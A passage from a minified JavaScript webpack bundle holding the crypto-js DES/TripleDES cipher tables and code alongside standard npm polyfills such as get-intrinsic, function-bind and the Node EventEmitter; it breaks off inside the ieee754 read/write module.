1968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=a.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=o[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var i=this._subKeys=[],a=0;a<16;a++){var l=i[a]=[],u=c[a];for(r=0;r<24;r++)l[r/6|0]|=e[(s[r]-1+u)%28]<<31-r%6,l[4+(r/6|0)]|=e[28+(s[r+24]-1+u)%28]<<31-r%6;for(l[0]=l[0]<<1|l[0]>>>31,r=1;r<7;r++)l[r]=l[r]>>>4*(r-1)+3;l[7]=l[7]<<5|l[7]>>>27}var f=this._invSubKeys=[];for(r=0;r<16;r++)f[r]=i[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],h.call(this,4,252645135),h.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),h.call(this,1,1431655765);for(var n=0;n<16;n++){for(var i=r[n],a=this._lBlock,o=this._rBlock,s=0,c=0;c<8;c++)s|=l[c][((o^i[c])&u[c])>>>0];this._lBlock=o,this._rBlock=a^s}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,h.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function d(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(f);var p=a.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),n=t.length<4?t.slice(0,2):t.slice(2,4),i=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(n)),this._des3=f.createEncryptor(r.create(i))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(p)}(),n.TripleDES)},3240:function(t,e,r){var n;t.exports=(n=r(9021),function(t){var e=n,r=e.lib,i=r.Base,a=r.WordArray,o=e.x64={};o.Word=i.extend({init:function(t,e){this.high=t,this.low=e}}),o.WordArray=i.extend({init:function(e,r){e=this.words=e||[],this.sigBytes=r!=t?r:8*e.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return a.create(r,this.sigBytes)},clone:function(){for(var t=i.clone.call(this),e=t.words=this.words.slice(0),r=e.length,n=0;n<r;n++)e[n]=e[n].clone();return t}})}(),n)},41:(t,e,r)=>{"use strict";var n=r(655),i=r(8068),a=r(9675),o=r(5795);t.exports=function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new a("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new a("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new a("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new a("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new a("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new a("`loose`, if provided, must be a boolean");var s=arguments.length>3?arguments[3]:null,c=arguments.length>4?arguments[4]:null,l=arguments.length>5?arguments[5]:null,u=arguments.length>6&&arguments[6],f=!!o&&o(t,e);if(n)n(t,e,{configurable:null===l&&f?f.configurable:!l,enumerable:null===s&&f?f.enumerable:!s,value:r,writable:null===c&&f?f.writable:!c});else{if(!u&&(s||c||l))throw new i("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},8452:(t,e,r)=>{"use strict";var n=r(1189),i="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),a=Object.prototype.toString,o=Array.prototype.concat,s=r(41),c=r(592)(),l=function(t,e,r,n){if(e in t)if(!0===n){if(t[e]===r)return}else if("function"!=typeof(i=n)||"[object Function]"!==a.call(i)||!n())return;var i;c?s(t,e,r,!0):s(t,e,r)},u=function(t,e){var r=arguments.length>2?arguments[2]:{},a=n(e);i&&(a=o.call(a,Object.getOwnPropertySymbols(e)));for(var s=0;s<a.length;s+=1)l(t,a[s],e[a[s]],r[a[s]])};u.supportsDescriptors=!!c,t.exports=u},655:(t,e,r)=>{"use strict";var n=r(453)("%Object.defineProperty%",!0)||!1;if(n)try{n({},"a",{value:1})}catch(t){n=!1}t.exports=n},1237:t=>{"use strict";t.exports=EvalError},9383:t=>{"use strict";t.exports=Error},9290:t=>{"use strict";t.exports=RangeError},9538:t=>{"use strict";t.exports=ReferenceError},8068:t=>{"use strict";t.exports=SyntaxError},9675:t=>{"use strict";t.exports=TypeError},5345:t=>{"use strict";t.exports=URIError},1611:t=>{!function(e){t.exports=e;var r="listeners",n={on:function(t,e){return o(this,t).push(e),this},once:function(t,e){var r=this;return n.originalListener=e,o(r,t).push(n),r;function n(){a.call(r,t,n),e.apply(this,arguments)}},off:a,emit:function(t,e){var r=this,n=o(r,t,!0);if(!n)return!1;var i=arguments.length;if(1===i)n.forEach((function(t){t.call(r)}));else if(2===i)n.forEach((function(t){t.call(r,e)}));else{var a=Array.prototype.slice.call(arguments,1);n.forEach((function(t){t.apply(r,a)}))}return!!n.length}};function i(t){for(var e in n)t[e]=n[e];return t}function a(t,e){var n,i=this;if(arguments.length){if(e){if(n=o(i,t,!0)){if(!(n=n.filter((function(t){return t!==e&&t.originalListener!==e}))).length)return a.call(i,t);i[r][t]=n}}else if((n=i[r])&&(delete n[t],!Object.keys(n).length))return a.call(i)}else delete i[r];return i}function o(t,e,n){if(!n||t[r]){var i=t[r]||(t[r]={});return i[e]||(i[e]=[])}}i(e.prototype),e.mixin=i}((function t(){if(!(this instanceof t))return new t}))},7007:t=>{"use strict";var e,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};e=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var i=Number.isNaN||function(t){return t!=t};function a(){a.init.call(this)}t.exports=a,t.exports.once=function(t,e){return new Promise((function(r,n){function i(r){t.removeListener(e,a),n(r)}function a(){"function"==typeof t.removeListener&&t.removeListener("error",i),r([].slice.call(arguments))}y(t,e,a,{once:!0}),"error"!==e&&function(t,e,r){"function"==typeof t.on&&y(t,"error",e,r)}(t,i,{once:!0})}))},a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var o=10;function s(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t._maxListeners?a.defaultMaxListeners:t._maxListeners}function l(t,e,r,n){var i,a,o,l;if(s(r),void 0===(a=t._events)?(a=t._events=Object.create(null),t._eventsCount=0):(void 0!==a.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),a=t._events),o=a[e]),void 0===o)o=a[e]=r,++t._eventsCount;else if("function"==typeof o?o=a[e]=n?[r,o]:[o,r]:n?o.unshift(r):o.push(r),(i=c(t))>0&&o.length>i&&!o.warned){o.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=t,u.type=e,u.count=o.length,l=u,console&&console.warn&&console.warn(l)}return t}function u(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function f(t,e,r){var n={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},i=u.bind(n);return i.listener=r,n.wrapFn=i,i}function h(t,e,r){var n=t._events;if(void 0===n)return[];var i=n[e];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(t){for(var e=new Array(t.length),r=0;r<e.length;++r)e[r]=t[r].listener||t[r];return e}(i):p(i,i.length)}function d(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function p(t,e){for(var r=new Array(e),n=0;n<e;++n)r[n]=t[n];return r}function y(t,e,r,n){if("function"==typeof t.on)n.once?t.once(e,r):t.on(e,r);else{if("function"!=typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,(function i(a){n.once&&t.removeEventListener(e,i),r(a)}))}}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return o},set:function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");o=t}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||i(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},a.prototype.getMaxListeners=function(){return c(this)},a.prototype.emit=function(t){for(var e=[],r=1;r<arguments.length;r++)e.push(arguments[r]);var i="error"===t,a=this._events;if(void 0!==a)i=i&&void 0===a.error;else if(!i)return!1;if(i){var o;if(e.length>0&&(o=e[0]),o instanceof Error)throw o;var s=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw s.context=o,s}var c=a[t];if(void 0===c)return!1;if("function"==typeof c)n(c,this,e);else{var l=c.length,u=p(c,l);for(r=0;r<l;++r)n(u[r],this,e)}return!0},a.prototype.addListener=function(t,e){return l(this,t,e,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(t,e){return l(this,t,e,!0)},a.prototype.once=function(t,e){return s(e),this.on(t,f(this,t,e)),this},a.prototype.prependOnceListener=function(t,e){return s(e),this.prependListener(t,f(this,t,e)),this},a.prototype.removeListener=function(t,e){var r,n,i,a,o;if(s(e),void 0===(n=this._events))return this;if(void 0===(r=n[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete n[t],n.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(i=-1,a=r.length-1;a>=0;a--)if(r[a]===e||r[a].listener===e){o=r[a].listener,i=a;break}if(i<0)return this;0===i?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,i),1===r.length&&(n[t]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",t,o||e)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(t){var e,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var i,a=Object.keys(r);for(n=0;n<a.length;++n)"removeListener"!==(i=a[n])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(n=e.length-1;n>=0;n--)this.removeListener(t,e[n]);return this},a.prototype.listeners=function(t){return h(this,t,!0)},a.prototype.rawListeners=function(t){return h(this,t,!1)},a.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):d.call(t,e)},a.prototype.listenerCount=d,a.prototype.eventNames=function(){return this._eventsCount>0?e(this._events):[]}},2682:(t,e,r)=>{"use strict";var n=r(9600),i=Object.prototype.toString,a=Object.prototype.hasOwnProperty;t.exports=function(t,e,r){if(!n(e))throw new TypeError("iterator must be a function");var o;arguments.length>=3&&(o=r),"[object Array]"===i.call(t)?function(t,e,r){for(var n=0,i=t.length;n<i;n++)a.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,o):"string"==typeof t?function(t,e,r){for(var n=0,i=t.length;n<i;n++)null==r?e(t.charAt(n),n,t):e.call(r,t.charAt(n),n,t)}(t,e,o):function(t,e,r){for(var n in t)a.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))}(t,e,o)}},9353:t=>{"use strict";var e=Object.prototype.toString,r=Math.max,n=function(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var i=0;i<e.length;i+=1)r[i+t.length]=e[i];return r};t.exports=function(t){var i=this;if("function"!=typeof i||"[object Function]"!==e.apply(i))throw new TypeError("Function.prototype.bind called on incompatible "+i);for(var a,o=function(t,e){for(var r=[],n=e||0,i=0;n<t.length;n+=1,i+=1)r[i]=t[n];return r}(arguments,1),s=r(0,i.length-o.length),c=[],l=0;l<s;l++)c[l]="$"+l;if(a=Function("binder","return function ("+function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r}(c,",")+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof a){var e=i.apply(this,n(o,arguments));return Object(e)===e?e:this}return i.apply(t,n(o,arguments))})),i.prototype){var u=function(){};u.prototype=i.prototype,a.prototype=new u,u.prototype=null}return a}},6743:(t,e,r)=>{"use strict";var n=r(9353);t.exports=Function.prototype.bind||n},453:(t,e,r)=>{"use strict";var n,i=r(9383),a=r(1237),o=r(9290),s=r(9538),c=r(8068),l=r(9675),u=r(5345),f=Function,h=function(t){try{return f('"use strict"; return ('+t+").constructor;")()}catch(t){}},d=Object.getOwnPropertyDescriptor;if(d)try{d({},"")}catch(t){d=null}var p=function(){throw new l},y=d?function(){try{return p}catch(t){try{return d(arguments,"callee").get}catch(t){return p}}}():p,_=r(4039)(),g=r(24)(),m=Object.getPrototypeOf||(g?function(t){return t.__proto__}:null),v={},b="undefined"!=typeof Uint8Array&&m?m(Uint8Array):n,w={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":_&&m?m([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":v,"%AsyncGenerator%":v,"%AsyncGeneratorFunction%":v,"%AsyncIteratorPrototype%":v,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":i,"%eval%":eval,"%EvalError%":a,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":f,"%GeneratorFunction%":v,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":_&&m?m(m([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&_&&m?m((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":o,"%ReferenceError%":s,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&_&&m?m((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":_&&m?m(""[Symbol.iterator]()):n,"%Symbol%":_?Symbol:n,"%SyntaxError%":c,"%ThrowTypeError%":y,"%TypedArray%":b,"%TypeError%":l,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":u,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet};if(m)try{null.error}catch(t){var E=m(m(t));w["%Error.prototype%"]=E}var k=function t(e){var r;if("%AsyncFunction%"===e)r=h("async function () {}");else if("%GeneratorFunction%"===e)r=h("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=h("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var i=t("%AsyncGenerator%");i&&m&&(r=m(i.prototype))}return w[e]=r,r},x={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},S=r(6743),A=r(9957),B=S.call(Function.call,Array.prototype.concat),R=S.call(Function.apply,Array.prototype.splice),O=S.call(Function.call,String.prototype.replace),T=S.call(Function.call,String.prototype.slice),I=S.call(Function.call,RegExp.prototype.exec),L=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,U=/\\(\\)?/g,j=function(t,e){var r,n=t;if(A(x,n)&&(n="%"+(r=x[n])[0]+"%"),A(w,n)){var i=w[n];if(i===v&&(i=k(n)),void 0===i&&!e)throw new l("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:i}}throw new c("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new l("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new l('"allowMissing" argument must be a boolean');if(null===I(/^%?[^%]*%?$/,t))throw new c("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var r=function(t){var e=T(t,0,1),r=T(t,-1);if("%"===e&&"%"!==r)throw new c("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new c("invalid intrinsic syntax, expected opening `%`");var n=[];return O(t,L,(function(t,e,r,i){n[n.length]=r?O(i,U,"$1"):e||t})),n}(t),n=r.length>0?r[0]:"",i=j("%"+n+"%",e),a=i.name,o=i.value,s=!1,u=i.alias;u&&(n=u[0],R(r,B([0,1],u)));for(var f=1,h=!0;f<r.length;f+=1){var p=r[f],y=T(p,0,1),_=T(p,-1);if(('"'===y||"'"===y||"`"===y||'"'===_||"'"===_||"`"===_)&&y!==_)throw new c("property names with quotes must have matching quotes");if("constructor"!==p&&h||(s=!0),A(w,a="%"+(n+="."+p)+"%"))o=w[a];else if(null!=o){if(!(p in o)){if(!e)throw new l("base intrinsic for "+t+" exists, but the property is not available.");return}if(d&&f+1>=r.length){var g=d(o,p);o=(h=!!g)&&"get"in g&&!("originalValue"in g.get)?g.get:o[p]}else h=A(o,p),o=o[p];h&&!s&&(w[a]=o)}}return o}},5795:(t,e,r)=>{"use strict";var n=r(453)("%Object.getOwnPropertyDescriptor%",!0);if(n)try{n([],"length")}catch(t){n=null}t.exports=n},592:(t,e,r)=>{"use strict";var n=r(655),i=function(){return!!n};i.hasArrayLengthDefineBug=function(){if(!n)return null;try{return 1!==n([],"length",{value:1}).length}catch(t){return!0}},t.exports=i},24:t=>{"use strict";var e={__proto__:null,foo:{}},r=Object;t.exports=function(){return{__proto__:e}.foo===e.foo&&!(e instanceof r)}},4039:(t,e,r)=>{"use strict";var n="undefined"!=typeof Symbol&&Symbol,i=r(1333);t.exports=function(){return"function"==typeof n&&("function"==typeof Symbol&&("symbol"==typeof n("foo")&&("symbol"==typeof Symbol("bar")&&i())))}},1333:t=>{"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},9092:(t,e,r)=>{"use strict";var n=r(1333);t.exports=function(){return n()&&!!Symbol.toStringTag}},9957:(t,e,r)=>{"use strict";var n=Function.prototype.call,i=Object.prototype.hasOwnProperty,a=r(6743);t.exports=a.call(n,i)},251:(t,e)=>{e.read=function(t,e,r,n,i){var a,o,s=8*i-n-1,c=(1<<s)-1,l=c>>1,u=-7,f=r?i-1:0,h=r?-1:1,d=t[e+f];for(f+=h,a=d&(1<<-u)-1,d>>=-u,u+=s;u>0;a=256*a+t[e+f],f+=h,u-=8);for(o=a&(1<<-u)-1,a>>=-u,u+=n;u>0;o=256*o+t[e+f],f+=h,u-=8);if(0===a)a=1-l;else{if(a===c)return o?NaN:1/0*(d?-1:1);o+=Math.pow(2,n),a-=l}return(d?-1:1)*o*Math.pow(2,a-n)},e.write=function(t,e,r,n,i,a){var 